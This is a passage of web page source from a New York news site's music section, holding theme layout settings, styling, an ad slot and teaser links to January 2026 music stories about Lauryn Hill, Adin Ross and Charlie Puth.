block_tdi_138.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzNiIsInBob25lIjoiMTAwIn0=","f_title_font_family":"413","f_title_font_weight":"500","f_meta_font_family":"","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","f_ex_font_family":"823","f_ex_font_weight":"500","show_author":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcyIiwicG9ydHJhaXQiOiI3MiIsInBob25lIjoiNTUifQ==","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"68","image_size":"td_485x360","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_cat":"","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#ffffff","cat_txt_hover":"#eeeeee","title_txt":"#d6d6d6","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_138","tdc_css_class":"tdi_138","tdc_css_class_style":"tdi_138_rand_style"}';
block_tdi_138.td_column_number = "2";
block_tdi_138.block_type = "td_flex_block_1";
block_tdi_138.post_count = "3";
block_tdi_138.found_posts = "4168";
block_tdi_138.header_color = "";
block_tdi_138.ajax_pagination_infinite_stop = "";
block_tdi_138.max_num_pages = "1390";
tdBlocksArray.push(block_tdi_138);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/music" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_138 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/lauryn-hill-sends-heartfelt-message-to-fugees-affiliate-john-forte"  rel="bookmark" class="td-image-wrap " title="Lauryn Hill Sends Heartfelt Message To Fugees Affiliate John Forté" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/17685959326274-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/lauryn-hill-sends-heartfelt-message-to-fugees-affiliate-john-forte"  rel="bookmark" title="Lauryn Hill Sends Heartfelt Message To Fugees Affiliate John Forté">Lauryn Hill Sends Heartfelt Message To Fugees Affiliate John Forté</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:09:33-05:00" >January 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">





Hip-Hop icon Lauryn Hill took time to honor late Fugees collaborator John Forté following his untimely passing at the age of 50.





The eight-time Grammy...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/adin-ross-hits-the-panic-button-allegedly-calls-police-on-lil-tjays-cousin"  rel="bookmark" class="td-image-wrap " title="Adin Ross Hits The Panic Button, Allegedly Calls Police On Lil Tjay’s Cousin" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/17685857459453-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/adin-ross-hits-the-panic-button-allegedly-calls-police-on-lil-tjays-cousin"  rel="bookmark" title="Adin Ross Hits The Panic Button, Allegedly Calls Police On Lil Tjay’s Cousin">Adin Ross Hits The Panic Button, Allegedly Calls Police On Lil Tjay’s Cousin</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:15:15-05:00" >January 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">





Adin Ross is not taking any chances when it comes to his safety or the safety of his friends.





The streamer has been feuding with...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/the-26-most-influential-people-in-music-in-2026"  rel="bookmark" class="td-image-wrap " title="The 26 Most Influential People in Music in 2026 " ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/GettyImages-2209880386-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/the-26-most-influential-people-in-music-in-2026"  rel="bookmark" title="The 26 Most Influential People in Music in 2026 ">The 26 Most Influential People in Music in 2026 </a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:47:59-05:00" >January 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">The way we see it, 2026 is going to be a monumental battle with AI for the music industry’s soul.



As it seemingly seeps into...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_140{vertical-align:baseline}.tdi_140>.wpb_wrapper,.tdi_140>.wpb_wrapper>.tdc-elements{display:block}.tdi_140>.wpb_wrapper>.tdc-elements{width:100%}.tdi_140>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_140>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-a-rec td-a-rec-id-sidebar  tdi_141 td_block_template_12">
<style>.tdi_141{margin-bottom:0px!important}</style>
<style>.tdi_141.td-a-rec{text-align:center}.tdi_141.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_141 .td-element-style{z-index:-1}.tdi_141 .td_spot_img_all img,.tdi_141 .td_spot_img_tl img,.tdi_141 .td_spot_img_tp img,.tdi_141 .td_spot_img_mob img{border-style:none}</style><!-- /22175668668/NYCSB1 -->
<div id='div-gpt-ad-1609308635191-0' style='width: 336px; height: 280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609308635191-0'); });
  </script>
</div></div><div class="td_block_wrap td_flex_block_1 tdi_142 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_142" >
<style>.tdi_142{margin-top:20px!important;margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_142{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_142{margin-bottom:30px!important}}@media (max-width:767px){.tdi_142{margin-bottom:35px!important}}</style>
<style>.tdi_142 .td-image-wrap{padding-bottom:105%}.tdi_142 .entry-thumb{background-position:center 50%}.tdi_142 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_142 .td-image-container,.ie11 .tdi_142 .td-image-container{flex:0 0 auto}.tdi_142 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_142 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_142 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_142 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_142 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_142 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_142 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_142 .td-post-vid-time{display:block}.tdi_142 .td-post-category:not(.td-post-extra-category){display:none}.tdi_142 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_142 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_142 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_142 .td-read-more{display:none}.tdi_142 .td-author-date{display:inline}.tdi_142 .td-post-author-name{display:none}.tdi_142 .entry-review-stars{display:none}.tdi_142 .td-icon-star,.tdi_142 .td-icon-star-empty,.tdi_142 .td-icon-star-half{font-size:15px}.tdi_142 .td-module-comments{display:none}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_142 .td-module-title a{color:#aaaaaa}.tdi_142 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_142 .entry-title{margin:0 0 8px;font-family:Nixie One!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_142 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_142 .td-image-wrap{padding-bottom:115%}.tdi_142 .td-module-meta-info{padding:0 15px 0 0}.tdi_142 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_142 .td-module-container:before{bottom:-7.5px}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap .td-module-container:before{display:block!important}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_142 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_142 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_142 .td-image-container,.ie11 .tdi_142 .td-image-container{flex:0 0 auto}.tdi_142 .td-module-meta-info{padding:0px}.tdi_142 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_142 .td-module-container:before{bottom:-1px}.tdi_142 .td-author-date{display:none}.tdi_142 .td-post-date,.tdi_142 .td-post-author-name span{display:none}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap .td-module-container:before{display:block!important}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_142 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_142 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_142 .td-image-container,.ie11 .tdi_142 .td-image-container{flex:0 0 auto}.tdi_142 .td-module-meta-info{padding:0 15px 0 0}.tdi_142 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_142 .td-module-container:before{bottom:-10px}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap .td-module-container:before{display:block!important}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_142 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_142 = new tdBlock();
block_tdi_142.id = "tdi_142";
block_tdi_142.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"68","sort":"","f_title_font_family":"413","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_142","tdc_css_class":"tdi_142","tdc_css_class_style":"tdi_142_rand_style"}';
block_tdi_142.td_column_number = "1";
block_tdi_142.block_type = "td_flex_block_1";
block_tdi_142.post_count = "4";
block_tdi_142.found_posts = "4168";
block_tdi_142.header_color = "";
block_tdi_142.ajax_pagination_infinite_stop = "";
block_tdi_142.max_num_pages = "1042";
tdBlocksArray.push(block_tdi_142);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/music" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_142 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/charlie-puth-to-perform-at-madison-square-garden-for-his-whatevers-clever-world-tour"  rel="bookmark" class="td-image-wrap " title="Charlie Puth to perform at Madison Square Garden for his Whatever’s Clever! World Tour" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Charlie-Puth-768x329-1-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/charlie-puth-to-perform-at-madison-square-garden-for-his-whatevers-clever-world-tour"  rel="bookmark" title="Charlie Puth to perform at Madison Square Garden for his Whatever’s Clever! World Tour">Charlie Puth to perform at Madison Square Garden for his Whatever’s Clever! World Tour</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:15:00-05:00" >January 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
